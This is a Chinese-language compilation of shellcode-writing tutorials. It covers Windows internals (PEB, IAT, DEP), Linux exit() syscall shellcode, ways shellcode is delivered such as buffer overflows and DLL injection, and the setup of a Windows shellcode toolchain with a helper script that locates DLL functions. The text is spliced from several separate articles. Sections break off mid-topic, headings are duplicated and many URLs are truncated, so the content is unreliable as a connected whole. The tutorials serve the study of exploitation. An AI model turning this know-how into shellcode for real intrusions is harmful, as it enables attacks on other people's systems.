可以使用调试器如gdb来对Shellcode进行调试,查看Shellcode执行过程中的内存状态和寄存器值。
总的来说,pwn shellcode方法是一种高级的漏洞利用技术,需要对漏洞利用、汇编语言和目标系统有深入的了解。
汇编Shellcode的技巧汇编Shellcode的技巧本⽂参考来源于pentest我们在上⼀篇提到要要⾃定义shellcode,不过由于这是个复杂的过程,我们只能专门写⼀篇了,本⽂,我们将会给⼤家介绍shellcode的基本概念,shellcode在编码器及解码器中的汇编以及⼏种绕过安全检测的解决⽅案,例如如何绕过微软的 EMET(⼀款⽤以减少软件漏洞被利⽤的安全软件)。
为了理解本⽂的内容,⼤家需要具了解x86汇编知识和基本⽂件格式(如COFF和PE)。
专业术语进程环境块(PEB):PEB(Process Environment Block)是Windows NT操作系统中的⼀种数据结构。
由于PEB仅在Windows NT操作系统内部使⽤,其⼤多数字段不⾯向其他操作系统,所以PEB就不是⼀个透明的数据结构。
微软已在其MSDN Library技术开发⽂档中开始修改PEB的结构属性。
它包含了映像加载器、堆管理器和其他的windows系统DLL所需要的信息,因为需要在⽤户模式下修改PEB中的信息,所以必须位于⽤户空间。
PEB存放进程信息,每个进程都有⾃⼰的 PEB 信息。
准确的 PEB 地址应从系统的 EPROCESS 结构的 1b0H 偏移处获得,但由于 EPROCESS在进程的核⼼内存区,所以程序不能直接访问。
导⼊地址表(IAT):IAT (Import Address Table)由于导⼊函数就是被程序调⽤但其执⾏代码⼜不在程序中的函数,这些函数的代码位于⼀个或者多个DLL 中,当PE ⽂件被装⼊内存的时候,Windows 装载器才将DLL 装⼊,并将调⽤导⼊函数的指令和函数实际所处的地址联系起来(动态连接),这操作就需要导⼊表完成.其中导⼊地址表就指⽰函数实际地址。
数据执⾏保护(DEP):与防病毒程序不同,数据执⾏保护(DEP)是⼀组对内存区域进⾏监控的硬件和软件技术,DEP技术的⽬的并不是防⽌在计算机上安装有害程序。
Linux下shellcode的编写Linux下shellcode的编写/ 2018-02-14 22:00:42 / 浏览数 66380x01 理解系统调⽤shellcode是⼀组可注⼊的指令,可以在被攻击的程序中运⾏。
由于shellcode要直接操作寄存器和函数,所以必须是⼗六进制的形式。
那么为什么要写shellcode呢?因为我们要让⽬标程序以不同于设计者预期的⽅式运⾏,⽽操作的程序的⽅法之⼀就是强制它产⽣系统调⽤(system,call,syscall)。
通过系统调⽤,你可以直接访问系统内核。
在Linux⾥有两个⽅法来执⾏系统调⽤,间接的⽅法是c函数包装(libc),直接的⽅法是⽤汇编指令(通过把适当的参数加载到寄存器,然后调⽤int 0x80软中断)废话不多说,我们先来看看最常见的系统调⽤exit(),就是终⽌当前进程。
(注:本⽂测试系统是ubuntu-17.04 x86)int main(void){exit(0);}(编译时使⽤static选项,防⽌使⽤动态链接,在程序⾥保留exit系统调⽤代码)gcc -static -o exit exit.c⽤gdb反汇编⽣成的⼆进制⽂件:_exit+0⾏是把系统调⽤的参数加载到ebx。
_exit+4和_exit+15⾏是把对应的系统调⽤编号分别被复制到eax。
最后的int 0x80指令把cpu切换到内核模式,并执⾏我们的系统调⽤。
0x02 为exit()系统调⽤写shellcode在基本了解了⼀下exit()系统调⽤后,就可以开始写shellcode了~要注意的是我们的shellcode应该尽量地简洁紧凑,这样才能注⼊更⼩的缓冲区(当你遇到n字节长的缓冲区时,你不仅要把整个shellcode复制到缓冲区,还要加上调⽤shellcode的指令,所以shellcode必须⽐n⼩)。
在实际环境中,shellcode将在没有其他指令为它设置参数的情况下执⾏,所以我们必须⾃⼰设置参数。
shellcode 执行方式
Shellcode是一段二进制代码,通常用于利用漏洞或攻击目标系统。
Shellcode的执行方式有多种,下面将介绍其中几种常见的执行方式。
1. 缓冲区溢出
缓冲区溢出是一种常见的攻击方式,攻击者通过向程序输入超出缓冲
区大小的数据,覆盖程序的返回地址,使程序跳转到攻击者精心构造
的Shellcode上,从而实现攻击目的。
2. DLL注入
DLL注入是一种将Shellcode注入到目标进程中执行的方式。
攻击者
通过创建一个新的进程或者利用已有的进程,将Shellcode注入到目
标进程的地址空间中,并通过修改目标进程的线程上下文,使其执行Shellcode。
3. 文件格式漏洞
文件格式漏洞是指攻击者通过构造恶意文件,利用文件解析器的漏洞,将Shellcode注入到目标系统中。
例如,攻击者可以构造一个恶意的
PDF文件,利用PDF解析器的漏洞,将Shellcode注入到目标系统中。
4. 网络攻击
网络攻击是指攻击者通过网络传输Shellcode到目标系统中执行。
例如,攻击者可以通过网络传输一个恶意的脚本文件,利用目标系统上
的解释器执行Shellcode。
总之,Shellcode的执行方式有多种,攻击者可以根据目标系统的漏
洞和特点,选择最适合的执行方式。
为了防止Shellcode攻击,系统
管理员可以采取一些措施,如加强系统安全性、更新系统补丁、使用
防病毒软件等。
Shellcode目录1: 概述和工具 (1)1.1 概述 (1)1.2 Windows与Linux的Shellcode 有什么不同? (2)1.3 建立环境 (2)1.4 其他工具 (4)1.4.1 Metasploit (4)1.4.2 OllyDbg 1.10 (4)1.4.3 lcc-win32 (4)2. 我的第一个shellcode (4)2.1 说明 (4)2.2 怎样从windows DLL里发现要使用的函数地址 (5)2.3 汇编代码 (6)2.4 编译汇编代码 (7)2.5 获取shellcode (7)2.6 测试shellcode (8)3. 怎么在汇编里使用字符串 (9)4. 函数Hash表 (10)4.1 概述 (10)4.2 目标 (10)4.3 使用OllyDbg运行分析shellcode (14)5. 动态Shellcode (18)5.1 目标 (18)5.2 建立函数Hash表 (18)1: 概述和工具1.1 概述The assembly tutorials contained within this site are aimed towards creating assembly code in the aim to get you ready to create your own assembly and shellcode - which would hopefully be included with the "Project Shellcode Development Framework".1.2 Windows与Linux的Shellcode 有什么不同?摘自: (/shellcode/shellcode.html)Linux提供了直接的方式与内核进行交互(通过int 0x80 接口)。
可以在下列网址找到完整的Linux syscall 表rmatik.htw-dresden.de/~beck/ASM/syscall_list.html。
Windows 没有直接提供内核访问接口。
系统需要从运行的DLL(动态连接库)里获取要使用的函数的地址来进行交互。
关键的不同在于在Windows下每一个操作系统版本的函数的地址都是不同的,而Linux下int 0x80 syscall编号是固定的。
Windows程序员这样做,是因为他们不用担心任何内核的变化带来的麻烦;但是在Linux 世界所有内核级的函数都有一个固定的编号,如果他们变了,会有超过100万的程序员很生气,后果很严重。
那么我们怎么在windows下发现需要的DLL函数的地址呢?在不同的windows版本下又是怎么处理的呢?(/shellcode/shellcode.html)目前有多种方式找到你需要使用的函数的地址。
本系列指南描述了两种方法来定位函数的地址;你可以使用函数的硬编码地址。
在本指南使用硬编码方式获取函数地址。
本指南里唯一需要保证映射到shellcode的地址空间里的dll是kernel32.dll。
这个dll包含了函数LoadLibrary和GetProcAddress,这两个函数用于获取映射到进程地址空间里的其他函数的地址。
使用这个方法有个问题,就是不同版本的Windwos相同函数的地址的偏移可能不一样。
所以如果使用这种方法,你的shellcode就只能在特定的Windows平台上运行。
动态发现函数地址的机制将在后续指南里讲述。
1.3 建立环境我们先把焦点放在Windows 汇编创建的上;然而Linux系统对于开发汇编和shellcode 真的很方便。
基于上述原因,我们使用Cygwin作为平台来开发shellcode。
先下载Cygwin的安装文件/setup.exe。
安装时选择下列包。
- Devel->binutils (contains ld, as, objdump)- Devel->gcc- Devel->make- Devel->nasm- Devel->gdb- Editors->hexedit- Editors->vim- Net->netcat- System->util-linux当你的Cygwin安装好后,下载下列工具。
一些是我写的脚本可以让我们的工作更容易些。
你可以把它们保存在下列目录:C:\cygwin\home\Administrator\shellcode\,Administrator是你的用户名。
名称说明下载地址xxd-shellcode.sh 解析xxd输出用于提取原始的shellcode /downloads/xxd-shellcode.shshellcode-compiler.sh 自动编译汇编代码,提取原始的shellcode,创建一个Unicode的针对原始shellcode进行编码后的Shellcode,注入你编码后的shellcode到"Template Exploit"(ms07-004)进行测试,创建一个包含你shellcode 的C测试程序,并且编译好,只差运行了。
是不是很给力。
/downl oads/shellcode-compiler.sh或者/downl oads/shellcode-compiler.zipfindFunctionInDLL.sh 找出系统中哪一个DLL包含你指定的函数/downloads/findFunctionInDLL.sharwin.c Win32 DLL 地址获取程序/shellcode/arwin.c或者/downloads/arwin.cshellcodetest.c /shellcode/shellcodetest.c或者/downloads/shellcodetest.c启动bash shell进入前面创建的shellcode路径。
cd /home/Administrator/shellcode/现在,你需要编译arwin.c。
gcc -o arwin arwin.c现在你可以通过输入./arwin 执行arwin命令显示他的使用信息。
我们不需要编译shellcodetest.c。
他在测试shellcode是才使用。
1.4 其他工具1.4.1 MetasploitThe Metasploit Framework is an awesome resource for shellcoding. At the time of writing, the Metasploit team are about to release version Framework 3.3, which runs in a cygwin environment on Windows。
https:///framework-3.3-dev.exe/downloads/framework-3.3-dev.exeThis version of the framework gets installed into C:\msf3\ and has its own dedicated cygwin environment. Y ou can launch a shell via shell.bat.There are also some awesome Windows programs that we will start to use in Tutorial 4, so download the following tools:1.4.2 OllyDbg 1.10- OllyDbg 1.10 (A wesome Windows Debugger)http://www.ollydbg.de/odbg110.zip(Project Shellcode Download: /downloads/odbg110.zip)1.4.3 lcc-win32lcc-win32,自由Windows C 编译器http://www.q-software-solutions.de/pub/lccwin32.exe/downloads/lccwin32.exe)2. 我的第一个shellcode2.1 说明本节描述了如何使用工具完成一个shellcode的编写。
看看怎么找到windows 函数的地址,怎么编译汇编代码,怎么运行shellcode。
在这一节我们将创建一个最简单的shellcode,她完成下面工作,Sleep5秒然后退出。
这节内容参照/shellcode/shellcode.html.2.2 怎样从windows DLL里发现要使用的函数地址Windows允许我们通过调用"Sleep"函数实现Sleep功能。
因此我们需要知道使用这个函数的我们需要做些什么工作?在汇编里我们使用"call 0xXXXXXXXX"指令,XXXXXXXX是函数在内存里的地址。
因此我们需要找到这个函数的加载的地址。
我们可以使用arwin 程序来完成这个功能。
$ ./arwin.exearwin - win32 address resolution program - by steve hanna - v.01./arwin <Library Name> <Function Name>但是使用arwin.exe 需要我们知道函数是存在于哪一个DLL里的。
我们可以通过脚本"findFunctionInDLL.sh"来找到函数在哪一个DLL里。
+----------------- Start findFunctionInDLL.sh -----------------+#!/bin/bashif [ $# -ne 1 ]thenprintf "\n\tUsage: $0 functionname\n\n"exitfifunctionname=$1searchDir="/cygdrive/c/WINDOWS/system32"arwin_exe="`pwd`/arwin.exe"cd $searchDirls -1d *.dll | grep -v gui | while read dlldoprintf "\r ";printf "\r$dll";count=0count=`$arwin_exe $dll $functionname | grep -c "is located at"`if [ $count -ne 0 ]thenprintf "\n";$arwin_exe $dll $functionname | grep "is located at"printf "\n";fidoneprintf "\r ";+----------------- End findFunctionInDLL.sh -----------------+首先,你需要确认findFunctionInDLL.sh 里包含的搜索路径是否正确,通常情况下为/cygdrive/c/WINDOWS/system32 请根据实际情况进行更改。